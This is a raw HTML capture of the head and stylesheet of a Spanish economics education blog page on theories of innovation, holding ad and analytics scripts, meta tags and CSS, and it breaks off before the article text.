

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html
body_size: 43004
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PKGVP3TV');</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/6697979369367938402/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/CzpPixBQgz4/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html' property='og:url'/>
<meta content='5.2 Teorías de la innovación' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX8sSUUJ0F-rr8dTuFA4IBFkPEOJcUKIvlE0GG6Y4Iluvqn8DumQu8eypiPc0--bFmeI7npcm1d8uRTiRYbfQTGdGULI2DcH-nBfjwhhJfl1PY=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
5.2 Teorías de la innovación - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='5.2 Teorías de la innovación' property='og:title'/>
<meta content='https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/CzpPixBQgz4/hqdefault.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='5.2 Teorías de la innovación' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/CzpPixBQgz4/hqdefault.jpg' name='twitter:image'/>
<meta content='5.2 Teorías de la innovación' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
